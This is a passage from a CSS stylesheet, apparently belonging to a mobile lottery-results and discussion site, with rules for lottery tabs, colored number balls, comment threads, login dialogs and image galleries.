    padding-right: .5rem
}

.pr-3 {
    padding-right: .75rem
}

.pr-4 {
    padding-right: 1rem
}

.pr-5 {
    padding-right: 1.25rem
}

.pr-6 {
    padding-right: 1.5rem
}

.pr-8 {
    padding-right: 2rem
}

.pr-9 {
    padding-right: 2.25rem
}

.pr-\[4px\] {
    padding-right: 4px
}

.pt-0 {
    padding-top: 0
}

.pt-0\.5 {
    padding-top: .125rem
}

.pt-1 {
    padding-top: .25rem
}

.pt-10 {
    padding-top: 2.5rem
}

.pt-12 {
    padding-top: 3rem
}

.pt-16 {
    padding-top: 4rem
}

.pt-2 {
    padding-top: .5rem
}

.pt-2\.5 {
    padding-top: .625rem
}

.pt-3 {
    padding-top: .75rem
}

.pt-3\.5 {
    padding-top: .875rem
}

.pt-32 {
    padding-top: 8rem
}

.pt-4 {
    padding-top: 1rem
}

.pt-5 {
    padding-top: 1.25rem
}

.pt-6 {
    padding-top: 1.5rem
}

.pt-7 {
    padding-top: 1.75rem
}

.pt-9 {
    padding-top: 2.25rem
}

.pt-\[12px\] {
    padding-top: 12px
}

.pt-\[5px\] {
    padding-top: 5px
}

.pt-\[8\%\] {
    padding-top: 8%
}

.pt-\[92px\] {
    padding-top: 92px
}

.pt-\[82px\] {
    padding-top: 82px
}

.pt-px {
    padding-top: 1px
}

.text-left {
    text-align: left
}

.text-center {
    text-align: center
}

.text-right {
    text-align: right
}

.gallery-detail__body {
    z-index: 10;
    height: 100%;
    width: 100%;
    background-color: var(--color3)
}

.gallery-detail__txtTitle {
    margin-bottom: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: right;
    font-size: 1.125rem;
    line-height: 1.75rem;
    font-weight: 600;
    line-height: 1
}

.ant-btn.btn-back {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 50;
    margin: 0;
    display: flex;
    height: 100%;
    width: 2.25rem;
    align-items: center;
    justify-content: center;
    border-width: 0px;
    background-color: rgba(0, 0, 0, 0);
    padding: 0;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow, 0 0 rgba(0, 0, 0, 0)), var(--tw-ring-shadow, 0 0 rgba(0, 0, 0, 0)), var(--tw-shadow)
}

.ant-btn.btn-dropdown-turns {
    margin: 0;
    display: flex;
    height: 100%;
    width: 1.25rem;
    align-items: center;
    justify-content: center;
    border-width: 0px;
    background-color: rgba(0, 0, 0, 0);
    padding: 0;
    padding-left: .125rem;
    padding-right: .125rem;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow, 0 0 rgba(0, 0, 0, 0)), var(--tw-ring-shadow, 0 0 rgba(0, 0, 0, 0)), var(--tw-shadow)
}

@media(min-width: 375px) {
    .ant-btn.btn-dropdown-turns {
        width: 1.5rem
    }
}

.carousel-controller {
    margin-top: .5rem;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-left: .75rem;
    padding-right: .75rem;
    --tw-text-opacity: 1;
    color: rgb(87 92 111/var(--tw-text-opacity))
}

.ant-btn.carousel-controller__button {
    height: 100%;
    width: 40%;
    border-radius: .5rem;
    border-style: none;
    --tw-bg-opacity: 1;
    background-color: rgb(228 230 237/var(--tw-bg-opacity));
    padding: .45rem
}

.ant-btn.carousel-controller__button {
    display: flex;
    align-items: center;
    justify-content: space-between
}

.ant-btn.carousel-controller__button span {
    margin: 0;
    display: flex;
    width: 100%;
    align-items: center;
    justify-content: center;
    justify-self: center;
    font-size: 1rem;
    line-height: 1.5rem;
    font-weight: 500;
    --tw-text-opacity: 1;
    color: rgb(121 123 136/var(--tw-text-opacity))
}

.ant-drawer-mask {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 0;
    background-color: rgba(0, 0, 0, .4509803922);
    opacity: 0;
    transition: opacity .3s linear, height 0s ease .3s;
    pointer-events: none
}

.ant-drawer.ant-drawer-open .ant-drawer-mask {
    height: 100%;
    opacity: 1;
    transition: none;
    animation: antdDrawerFadeIn .3s cubic-bezier(0.23, 1, 0.32, 1);
    pointer-events: auto
}

.ant-drawer-content {
    position: relative;
    z-index: 1;
    overflow: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 0
}

.ant-drawer-top {
    top: 0
}

.ant-drawer {
    position: fixed;
    z-index: 1000;
    width: 0%;
    height: 100%;
    transition: width 0s ease .3s, height 0s ease .3s
}

.ant-drawer-top,
.ant-drawer-bottom {
    left: 0;
    width: 100%;
    height: 0%
}

.ant-drawer-top.ant-drawer-open,
.ant-drawer-bottom.ant-drawer-open {
    height: 100%;
    transition: transform .3s cubic-bezier(0.23, 1, 0.32, 1)
}

.z-20 {
    z-index: 20
}

.z-30 {
    z-index: 30
}

.sticky {
    position: sticky
}

.ant-image {
    position: relative;
    display: inline-block
}

.ant-image-img {
    width: 100%;
    height: auto;
    vertical-align: middle
}

.ant-btn-icon-only {
    width: 32px;
    height: 32px;
    padding: 2.4px 0;
    font-size: 16px;
    border-radius: 2px;
    vertical-align: -3px
}

#lottery-container-page .ant-btn.btn-back {
    position: relative;
    margin: 0;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    border-width: 0px;
    background-color: rgba(0, 0, 0, 0);
    padding: 0;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow, 0 0 rgba(0, 0, 0, 0)), var(--tw-ring-shadow, 0 0 rgba(0, 0, 0, 0)), var(--tw-shadow)
}

#lottery-container-page .ant-btn.btn-share {
    margin: 0;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    border-width: 0px;
    background-color: rgba(0, 0, 0, 0);
    padding: 0;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow, 0 0 rgba(0, 0, 0, 0)), var(--tw-ring-shadow, 0 0 rgba(0, 0, 0, 0)), var(--tw-shadow)
}

#lottery-container-page .ant-btn.btn-share span {
    margin: 0;
    margin-left: .5rem;
    font-size: .875rem;
    line-height: 1.25rem;
    font-weight: 400;
    --tw-text-opacity: 1;
    color: rgb(0 0 0/var(--tw-text-opacity))
}

.btn-share svg g {
    fill: var(--textTheme) !important
}

.btn-share svg path {
    color: var(--textTheme) !important;
    stroke: var(--textTheme) !important
}

.btn-share svg circle {
    color: var(--textTheme) !important;
    stroke: var(--textTheme) !important
}

.btn-share span {
    color: var(--textTheme) !important
}

.range-wrapper .range-item {
    width: 50%;
    height: 60px;
    background-size: contain;
    background-repeat: no-repeat;
    max-width: 190px
}


.range-wrapper .range-item p {
    line-height: 10px
}

.text-\[\#e51917\] {
    --tw-text-opacity: 1;
    color: rgb(229 25 23/var(--tw-text-opacity))
}

.leading-none {
    line-height: 1
}

img {
    vertical-align: middle;
    border-style: none
}

@media(min-width: 375px) {
    #page-wrap {
        position: fixed;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        height: 100%;
        max-height: 100vh;
        min-height: 100%;
        width: 100vw;
        overflow: hidden;
        overscroll-behavior: none;
        -ms-touch-action: none;
        -webkit-overflow-scrolling: touch
    }
}

#LotTabs {
    max-width: var(--max-width)
}

#LotTabs[data-fixed=fixed] {
    position: fixed;
    background: #fff;
    top: 60px;
    left: 0;
    right: 0;
    margin: auto;
    z-index: 100;
    box-shadow: 0 5px 10px rgba(0, 0, 0, .1)
}

#LotTabs .platform-list {
    display: flex;
    align-items: center;
    justify-content: space-around;
    border-radius: 6px;
    padding: 8px 0;
    font-size: 16px;
    text-align: center;
    background: #fff
}

#LotTabs .platform-list .item-body {
    display: flex;
    margin-right: 0;
    justify-content: center;
    align-items: center;
    padding: 6px 8px
}

#LotTabs .platform-list .item-body.Macao {
    color: var(--bgTheme)
}

#LotTabs .platform-list .item-body.Macao .lot-ico {
    background-image: url(/img/xam2.png)
}

#LotTabs .platform-list .item-body.Macao.act {
    color: #fff
}

#LotTabs .platform-list .item-body.Macao.act .lot-ico {
    background-image: url("/img/xam1.png")
}

#LotTabs .platform-list .item-body.Happy8 {
    color: #e60013
}

#LotTabs .platform-list .item-body.Happy8 .lot-ico {
    background-image: url(/img/kl2.png)
}

#LotTabs .platform-list .item-body.Happy8.act {
    color: #fff
}

#LotTabs .platform-list .item-body.Happy8.act .lot-ico {
    background-image: url(/img/kl1.png)
}

#LotTabs .platform-list .item-body.HongKong {
    color: #c10707
}

#LotTabs .platform-list .item-body.HongKong .lot-ico {
    background-image: url(/img/xg2.png)
}

#LotTabs .platform-list .item-body.HongKong.act {
    color: #fff
}

#LotTabs .platform-list .item-body.HongKong.act .lot-ico {
    background-image: url(/img/xg1.png)
}


#LotTabs .platform-list .lot-ico {
    display: inline-block;
    overflow: hidden;
    position: relative;
    width: 22px;
    height: 22px;
    margin-right: 2px;
    background-size: 100% 100%
}

#LotTabs .platform-list span {
    font-size: 13px
}

#LotTabs2 {
    max-width: var(--max-width);
    background: #f5f5f9
}

#LotTabs2[data-fixed=fixed] {
    position: fixed;
    top: 47px;
    left: 0;
    right: 0;
    margin: auto;
    z-index: 100;
    box-shadow: 0 5px 10px rgba(0, 0, 0, .1);
    background: #efefef
}

#LotTabs2 .platform-list {
    display: flex;
    align-items: center;
    justify-content: space-around;
    border-top-left-radius: 6px;
    border-top-left-radius: 6px;
    padding: 1px 0 0;
    margin: 0 3px;
    font-size: 16px;
    text-align: center;
    border-bottom: 1px solid var(--bgTheme);
}

#LotTabs2 .platform-list li {
    flex: 1;
    margin-right: 2px
}

#LotTabs2 .platform-list .item-body {
    display: flex;
    margin-right: 0;
    justify-content: center;
    align-items: center;
    border-radius: 10px 10px 0 0;
    border: 1px solid var(--bgTheme);
    border-bottom: none
}

#LotTabs2 .platform-list .item-body.Macao .lot-ico {
    background-image: url(/img/xam2.png)
}

#LotTabs2 .platform-list .item-body.Macao.act {
    color: #fff
}

#LotTabs2 .platform-list .item-body.Macao.act .lot-ico {
    background-image: url(/img/xam1.png)
}

#LotTabs2 .platform-list .item-body.Happy8 .lot-ico {
    background-image: url(/img/lam2.png)
}

#LotTabs2 .platform-list .item-body.Happy8.act {
    color: #fff
}

#LotTabs2 .platform-list .item-body.Happy8.act .lot-ico {
    background-image: url(/img/lam1.png)
}

#LotTabs2 .platform-list .item-body.HongKong .lot-ico {
    background-image: url(/img/xg2.png)
}

#LotTabs2 .platform-list .item-body.HongKong.act {
    color: #fff
}

#LotTabs2 .platform-list .item-body.HongKong.act .lot-ico {
    background-image: url(/img/xg1.png)
}

#LotTabs2 .platform-list .item-body.HongKong1 .lot-ico {
    background-image: url(/img/tw2.png)
}

#LotTabs2 .platform-list .item-body.HongKong1.act {
    color: #fff
}

#LotTabs2 .platform-list .item-body.HongKong1.act .lot-ico {
    background-image: url(/img/tw1.png)
}



#LotTabs2 .platform-list li .act:after {
    content: none !important
}

#LotTabs2 .platform-list .lot-ico {
    display: inline-block;
    overflow: hidden;
    position: relative;
    width: 22px;
    height: 22px;
    margin-right: 2px;
    background-size: 100% 100%
}

#LotTabs2 .platform-list span {
    font-size: 13px
}



.top-gap {
    height: 50px
}

.top-gap-s {
    height: 50px
}

.slick-slider {
    position: relative;
    display: block;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0
}

.slick-list:focus {
    outline: 0
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand
}

.slick-slider .slick-list,
.slick-slider .slick-track {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block
}

.slick-track:after,
.slick-track:before {
    display: table;
    content: ""
}

.slick-track:after {
    clear: both
}

.slick-loading .slick-track {
    visibility: hidden
}

.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px
}

[dir=rtl] .slick-slide {
    float: right
}

.slick-slide img {
    display: block
}

.slick-slide.slick-loading img {
    display: none
}

.slick-slide.dragging img {
    pointer-events: none
}

.slick-initialized .slick-slide {
    display: block
}

.slick-loading .slick-slide {
    visibility: hidden
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid rgba(0, 0, 0, 0)
}

.slick-arrow.slick-hidden {
    display: none
}

.slick-disabled {
    color: #ccc
}

.images-con {
    background: #000
}

.alllist .listbox .listone {
    padding: 5px 0;
    cursor: pointer;
    border-top: solid 1px #ddd;
    font-size: 14px;
    text-align: center;
    color: #777;
    background: #eee
}

.alllist .downlistbox .listone,
.alllist .downlistbox .listone a {
    color: #fff
}

.alllist .listbox .listone.act button {
    background: var(--bgTheme);
    color: #fff
}

.listdetail img {
    width: 100%;
    margin: 20px auto;
    min-height: 460px;
    color: #fff
}



.pic-wrap {
    position: relative
}

.pic-wrap .btn-collect {
    right: .75rem;
    top: .75rem;
    width: 30px;
    height: 30px
}

.pic-wrap .btn-collect img {
    width: 100%;
    height: 100%;
    min-height: auto !important;
    margin: 0
}

.ant-drawer-content-wrapper {
    overflow-y: auto
}

.bbs-info-list .bbs-info-item {
    border-left-width: 0;
    border-right-width: 0;
    border-top-width: 0
}

.bbs-info-list .title {
    font-size: 15px;
    line-height: 22px
}

.bbs-info-list .bottom {
    color: #999;
    font-size: 12px;
    align-items: center
}

.bbs-info-list .bottom .flag {
    border: 1px solid var(--primary);
    padding: 0 5px;
    border-radius: 2px;
    height: 20px;
    line-height: 20px
}


main {
    max-width: var(--max-width);
    width: 100%;
    margin: 0 auto;
    font-size: 15px;
    overflow-x: hidden
}

.home-main {
    margin: 0 auto
}

.bbs-header {
    padding: 10px
}

.bbs-header .avatar img {
    width: 40px;
    height: 40px;
    border-radius: 5px
}

.bbs-header .name {
    padding: 2Px 0 3Px 0;
    font-weight: 700;
    font-size: 14px;
    color: #999
}

.bbs-header .time {
    font-size: 12Px;
    color: #999;
    line-height: 1
}

.bbs-header .type {
    background-color: #f5f5f5;
    border-radius: 3px;
    padding: 3px 5px
}

.bbs-header .type .type-icon {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    margin-right: 3px
}

.bbs-header .his-pl {
    margin-top: 10px;
    width: 70px;
    text-align: center;
    height: 36px;
    line-height: 36px;
    background-color: var(--bgTheme);
    border-radius: 40px;
    color: #fff;
    font-size: 13px
}

.bbs-footer {
    padding: 10px;
    border-top: 1px solid #eee
}

.bbs-footer .type {
    border-radius: 3px;
    padding: 3px 5px
}

.bbs-footer .type .type-icon {
    width: 20px;
    height: 20px;
    border-radius: 50%;
    margin-right: 3px
}

.bg-gray-bar {
    height: 10px;
    background: #f5f5f5
}

.bbs-d {
    background: #fff
}

.bbs-d .cell-bottom {
    padding: 0 20px
}

.bbs-d .cell-bottom>div {
    flex: 0 0 25%
}

.bbs-d .cell-bottom>div p {
    margin-top: 5px;
    font-size: 14px;
    line-height: 1.2;
    color: #333
}

.bbs-d .cell-bottom>div .cell-bottom-text {
    font-size: 13px;
    margin-top: 5px;
    color: #999;
    margin-bottom: 20px
}

.bbs-d .content {
    padding: 10px;
    line-height: 25px
}

.bbs-d .content .infos {
    padding: 10px;
    border-bottom: 1px solid #eee;
    margin-bottom: 15px
}

.bbs-d .content-title {
    font-size: 18px;
    font-weight: 700
}

.bbs-con-wrap .title {
    color: #444;
    font-weight: bold
}

.bbs-images-box .img-item {
    height: 90px;
    margin-bottom: 10px
}

.bbs-images-box .img-item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 8px
}

.pswp__button--close {
    background: gray !important
}

#bigimg {
    width: 100%;
    height: 100%;
    position: fixed;
    background: rgba(0, 0, 0, .8);
    top: 0;
    display: none;
    align-items: center;
    z-index: 1000
}

#bigimg img {
    width: 100%;
    margin: auto;
    cursor: pointer
}

#icn-close {
    display: none;
    position: fixed;
    right: 10px;
    top: 10px;
    width: 22px;
    z-index: 1001
}

.cates {
    margin: 10px 0;
    border: 1px solid var(--bgTheme);
    border-radius: 5px;
    overflow: hidden
}

.cates .cate-item {
    text-align: center;
    border-right: 1px solid var(--bgTheme);
    background-color: #fff
}

.cates .cate-item.active {
    color: #fff;
    background-color: var(--bgTheme)
}

.cates .cate-item:last-child {
    border: none
}

.picture_lts {
    display: flex;
    position: fixed;
    bottom: 80px;
    right: 10px;
    z-index: 101
}

.u-icon {
    display: inline-block;
    width: 20px;
    height: 20px;
    background-size: contain !important;
    margin-right: 4px
}



.comment {
    background: #fff
}

.comment-form {
    padding: 10px
}

.comment-form .input-wrap {
    border: 1px solid var(--bgTheme);
    border-radius: 8px;
    margin-top: -4px;
    padding: 10px;
    position: relative;
    background: #fff
}

.comment-form .my-avatar {
    position: absolute;
    top: -38px;
    left: 15px;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #07c160;
    z-index: 10
}

.comment-form .textarea {
    height: 50px
}

.comment-form .comment-btns {
    margin-top: 5px
}



.comment-form .comment-btns .send {
    background: #009e4c;
    color: #fff;
    border-radius: 5px !important;
    padding: 0 20px;
    transition: all .25s ease;
    cursor: pointer;
    line-height: 30px
}

.comment-tab {
    padding: 0px
}

.comment-tab .comment-tab-item {
    display: flex;
    align-items: center;
    margin-right: 10px;
    color: #666
}

.comment-tab .comment-tab-item.active {
    color: #f13131
}

.comment-tab .comment-num {
    color: #666;
    margin-left: auto
}

.details-title {
    padding: 5px 10px
}

.title-bk {
    border-bottom: 1px solid #e8e8e8;
    padding-left: 10px;
    padding-right: 10px;
    margin-top: 10px
}

.details-title .u-tit {
    font-size: 16px;
    position: relative
}

.comment-list .comment-list-item {
    padding: 10px;
    border-bottom: 1px solid #eee;
    font-size: 14px
}

.comment-list .comment-list-item:last-child {
    border-bottom: none
}

.comment-list .comment-list-item .avatar {
    width: 35px;
    height: 35px;
    border-radius: 5px
}

.comment-list .comment-list-item .nickname {
    color: #f13131
}

.comment-list .comment-list-item .time {
    color: #999;
    font-size: 12px
}

.comment-list .comment-list-item .floor {
    color: #999;
    white-space: nowrap
}

.comment-list .comment-list-item-span {
    margin-top: 10px
}

.comment-list .comment-list-item-content {
    margin-left: 10px
}



.comment-list .comment-list-item-content .to-user {
    margin-right: auto
}

.comment-list .comment-list-item-content .comment-list-item-span {
    margin-top: 3px
}

.comment-list .operate {
    color: #999;
    font-size: 12px
}

.comment-list .operate .m-nus {
    display: flex;
    align-items: center
}

.comment-list .operate .minus {
    width: 30px;
    height: 1px;
    background: #8c8c8c;
    display: inline-block
}

.comment-list .comment-list-item.sub {
    background-color: #f5f5f5
}

.comment-list .comment-list-item.sub .avatar {
    width: 25px;
    height: 25px
}

.dialog-need-input .layui-m-layercont {
    padding: 0 !important
}

.m-login {
    padding: 60px 1.75rem 20px
}

.m-login .login-tabs .tab {
    font-size: 16px;
    line-height: 20px;
    color: var(--bgTheme)
}

.m-login .u-zc {
    position: absolute;
    right: 28px;
    top: 15px;
    color: var(--bgTheme)
}

.m-login .u-login-close {
    top: 50px
}

.m-login .u-login-close span {
    border-radius: 50%;
    background: #999;
    color: #484848;
    width: 22px;
    display: inline-block;
    height: 22px;
    line-height: 22px
}

.m-login .u-site-logo {
    width: 86px;
    position: relative;
    top: -30px
}

#formReply {
    height: 100%;
    padding: 10px 20px
}

#formReply .textarea {
    width: 100%;
    height: 100px;
    padding: 10px;
    border: 1px solid #eee;
    border-radius: 5px;
    box-sizing: border-box
}

.layui-m-layerbtn span[yes] {
    background-color: var(--bgTheme) !important
}

.dialog-video {
    width: 100% !important;
    background: #fff
}

.dialog-video .icon-video-close {
    background: #555;
    border-radius: 50%;
    box-sizing: border-box;
    display: block;
    height: 25px;
    line-height: 24px;
    position: absolute;
    right: 10px;
    text-align: center;
    top: 10px;
    width: 24px;
    z-index: 99
}

.dialog-video .layui-m-layercont {
    padding: 0 !important;
    min-height: 230px
}

.dialog-video .layui-m-layercont video {
    width: 100%;
    min-height: 230px
}

.bbs-ft .cates {
    border: 1px solid var(--bgTheme);
    border-radius: 5px;
    overflow: hidden;
    margin-top: 10px
}

.bbs-ft .cates .cate-item {
    padding: 5px 10px;
    border-right: 1px solid var(--bgTheme);
    background-color: #fff
}

.bbs-ft .cates .cate-item.active {
    color: #fff;
    background-color: var(--bgTheme)
}

.bbs-ft .cates .cate-item:last-child {
    border: none
}

.bbs-ft .section {
    padding: 10px;
    background-color: #fff
}

.bbs-ft .input-form {
    border: 1px solid #eee;
    padding: 10px;
    border-radius: 5px;
    font-size: 14px
}

.bbs-ft .image {
    position: relative;
    width: 100px;
    height: 100px;
    border-radius: 5px;
    border: 1px solid #f5f5f5;
    margin-right: 13px;
    margin-bottom: 13px
}

.bbs-ft .image .img {
    width: 100%;
    height: 100%;
    border-radius: 5px
}

.bbs-ft .image .del {
    position: absolute;
    top: -10px;
    right: -10px;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background-color: red;
    color: #fff
}

.bbs-ft .add {
    background-color: #f5f5f5
}

.bbs-ft .btn {
    background-color: var(--bgTheme);
    color: #fff;
    width: 90%;
    height: 45px;
    margin-top: 15px;
    font-size: 18px;
    border-radius: 50px;
    font-weight: bold
}

.upload-piclist {
    box-sizing: border-box;
    display: grid;
    justify-content: space-between;
    grid-gap: 14px
}


.upload-piclist .upload-file #file {
    width: 100%;
    height: 100%;
    opacity: 0
}

.upload-piclist .upload-Picitem {
    display: flex;
    justify-content: center;
    align-items: center
}

.upload-piclist .upload-Picitem img {
    margin: 0 auto
}

.ql-editor {
    min-height: 150px !important
}

.redClass {
    background: red;
    color: #fff
}

.blueClass {
    background: blue;
    color: #fff
}

.greenClass {
    background: #090;
    color: #fff
}

.bd {
    font-size: 14px
}

.fn-hr45 {
    height: 45px;
    display: block
}

.fn-hr50 {
    height: 50px;
    display: block
}

.fn-hr55 {
    height: 55px;
    display: block
}

.fn-hr60 {
    height: 60px;
    display: block
}

.cgi-zs .hd {
    height: 35px;
    line-height: 35px;
    font-size: 16px;
    overflow: hidden;
    background: #fff;
    margin-bottom: 5px
}

.cgi-zs .hd ul li {
    float: left;
    width: 16.66%;
    text-align: center;
    vertical-align: top
}

.cgi-zs .hd ul li.on a {
    color: red;
    display: block;
    height: 33px;
    line-height: 33px;
    border-bottom: 2px solid red
}

.cgi-zs .bd td {
    text-align: center;
    padding: 2px 0;
    border: 1px solid #ddd
}

.tableti td {
    background: #f8f8f8;
    border-bottom: 2px solid #666
}

.cgi-zs .bd td font {
    display: block
}

.cgi-zs .bd td i {
    color: #999;
    font-size: 10px
}

.cgi-zl .hd {
    height: 77px;
    padding-top: 10px;
    border-bottom: 1px solid #ddd;
    overflow: hidden
}

.cgi-zl .hd ul li {
    float: left;
    width: 20%;
    text-align: center
}

.cgi-zl .hd ul li span {
    display: block;
    width: 50%;
    height: 40px;
    margin: 0 auto 10px auto
}

.cgi-zl .hd ul li span img {
    height: 100%;
    width: auto
}

.cgi-zl .hd ul li.on a {
    display: block;
    padding-bottom: 5px;
    border-bottom: 3px solid red
}

.sxsuxing1 td {
    border-bottom: 1px solid #ddd;
    padding: 10px 0
}

.hongbospan span {
    margin: 3px 5px;
    float: left;
    width: 20px;
    height: 20px;
    color: #fff;
    text-align: center;
    line-height: 20px;
    font-size: 12px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background: red
}

.lanbospan span {
    margin: 3px 5px;
    float: left;
    width: 20px;
    height: 20px;
    color: #fff;
    text-align: center;
    line-height: 20px;
    font-size: 12px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background: #36f
}

.lvbospan span {
    margin: 3px 5px;
    float: left;
    width: 20px;
    height: 20px;
    color: #fff;
    text-align: center;
    line-height: 20px;
    font-size: 12px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background: #093
}

.sxsuxing2 td {
    border-bottom: 1px solid #ddd;
    padding: 5px 0;
    overflow: hidden
}

.sxsuxing1 span,
.sxsuxing2 span {
    float: left;
    height: 20px;
    line-height: 20px;
    width: 20px;
    text-align: center;
    margin: 0 3px;
    color: #fff;
    font-size: 12px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%
}

.sxsuxing2 i {
    float: left;
    width: 50px;
    text-align: center;
    height: 20px;
    line-height: 20px
}

.sxsuxing3 td {
    border-bottom: 1px solid #ddd;
    padding: 5px 10px;
    overflow: hidden
}

.sxsuxing3 i {
    color: red
}

.bg_red {
    background: red
}

.bg_blue {
    background: #36f
}

.bg_green {
    background: #093
}

@media screen and (max-width: 320px) {

    .sxsuxing1 span,
    .sxsuxing2 span {
        margin: 0 2px
    }

    .sxsuxing2 i {
        width: 45px
    }
}

.kj-item {
    background: #ddd;
    padding-bottom: 8px
}

.kj-tit {
    height: 30px;
    line-height: 30px;
    padding: 0 10px;
    color: #777;
    font-size: 14px;
    background: #fff
}

.kj-box {
    padding-top: 8px;
    text-align: center;
    font: 14px/1.8 Tahoma
}

.kj-box .item-row {
    background: #fff;
    overflow: hidden;
    padding-bottom: 2px
}

.kj-box ul li {
    float: left;
    width: 13%
}

.kj-box ul li.kj-jia {
    width: 7%
}

.kj-box ul li dl dt {
    font-size: 18px;
    color: #333;
    font-weight: 700;
    text-align: center
}

.kj-box ul li dl dt .num {
    display: inline-block;
    color: #fff;
    font: 21px/32px Tahoma;
    width: 32px;
    text-align: center;
    font-weight: 700
}

.kj-box ul li dl dt.ball-red .num {
    background: #ec0909;
    border-radius: 50%
}

.kj-box ul li dl dt.ball-blue .num {
    background: #0060ff;
    border-radius: 50%
}

.kj-box ul li dl dt.ball-green .num {
    background: #3da224;
    border-radius: 50%
}

.kj-box ul li.kj-jia dl dt {
    font-size: 20px;
    height: 36px;
    box-sizing: border-box;
    padding-top: 2px
}

.kj-box ul li.kj-jia dl dd {
    font-size: 20px;
    height: 36px
}

.kj-box ul li dl dd {
    height: 30px;
    line-height: 30px
}

.kj-list .kj-box {
    padding-top: 0;
    background: #fff
}

ul.option-show {
    display: block;
    height: 30px;
    width: 100%;
    max-width: 800px;
    margin: 0;
    padding: 0
}

ul.option-show li {
    float: left;
    height: 26px;
    width: 25%;
    padding: 4px;
    box-sizing: border-box;
    list-style: none
}

ul.option-show li a {
    font-size: 15px;
    display: block;
    height: 26px;
    width: 100%;
    line-height: 26px;
    color: #000;
    background-color: #eee;
    text-align: center;
    border-radius: 4px;
    text-decoration: none
}

ul.option-show li.active a {
    color: #fff !important;
    background-color: #1fb61d
}

.panel {
    padding: 5px
}

.panel-header {
    display: flex;
    width: 100%
}

.panel-header>div {
    font-size: 13px;
    font-family: Arial, Helvetica, sans-serif
}

.panel-header .visit-show {
    flex: 1;
    text-align: center;
    padding: 3px 0
}

.wx-jin {
    color: #fc0
}

.wx-mu {
    color: #3c3
}

.wx-shui {
    color: #39f
}

.wx-huo {
    color: red
}

.wx-tu {
    color: #c90
}

.panel-header .end-show {
    flex: 1;
    line-height: 2em;
    text-align: right
}

.panel-body {
    display: block;
    width: 100%;
    min-height: 80px
}

.panel-body .item-row {
    display: block
}

.panel-body .item-box {
    float: left;
    width: 13.4%;
    margin: 5px .2%;
    text-align: center;
    background-color: #333;
    border-radius: 5px;
    min-height: 82px
}

.panel-body .plus {
    position: relative;
    float: left;
    width: 3.5%;
    min-height: 70px;
    margin: 5px 0
}

.panel-body .plus::after {
    content: "+";
    font-size: 2em;
    font-weight: bold;
    text-shadow: 1px 1px #000;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%)
}

.panel-body .item-box {
    position: relative
}

.panel-body .item-box.green {
    background-color: #1fb61d
}

.panel-body .item-box.blue {
    background-color: #2389e9
}

.panel-body .item-box.red {
    background-color: #e92323
}

.panel-body .item-box h2 {
    font-size: 22px;
    font-weight: 900;
    font-family: Tahoma, Geneva, sans-serif;
    line-height: 30px;
    margin: 5px 0;
    color: #fff;
    display: block
}

.panel-body .item-box .whsx {
    display: inline-block;
    height: 18px;
    width: auto;
    line-height: 18px;
    margin-top: 6px;
    padding: 2px 3px 1.22rem;
    min-width: 32px;
    border-radius: 2px;
    color: #333;
    font-size: 14px;
    font-weight: bold;
    background: #fff;
    margin-bottom: 5px;
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    white-space: nowrap
}

.panel-footer {
    font-size: 13px;
    padding: 5px 0;
    position: relative
}

.panel-footer p {
    margin: 0
}

.panel-footer a.refresh {
    right: 0;
    bottom: 0;
    font-size: .7em;
    color: #fff;
    background-color: #f90;
    padding: 2px;
    border-radius: 4px;
    margin-left: 4px;
    position: relative;
    bottom: 2px
}

#ball7 {
    margin: 5px 0
}

.panel-body {
    min-height: 64px
}

.panel-body .item-box {
    min-height: 60px;
    width: 13.3%
}

ul.option-show li {
    float: left;
    height: 26px;
    width: 25%;
    padding: 1px;
    box-sizing: border-box;
    list-style: none;
    font-weight: bold;
    font-size: 1.2em
}

ul.option-show {
    height: 24px
}

.panel-header {
    font-weight: bold
}

.panel-body .item-box {
    margin: 3px .2%
}

.panel-body .item-box h2 {
    margin: 0
}

.panel-footer {
    margin: 0;
    font-weight: bold
}

.panel-footer p {
    margin: 0;
    position: relative;
    top: -1px
}

.panel-body .plus {
    min-height: 55px
}

#ball7 {
    margin: 3px 0;
    margin-left: .8%
}

.panel-body .plus::after {
    font-size: 2.2em
}

#xctxt:hover {
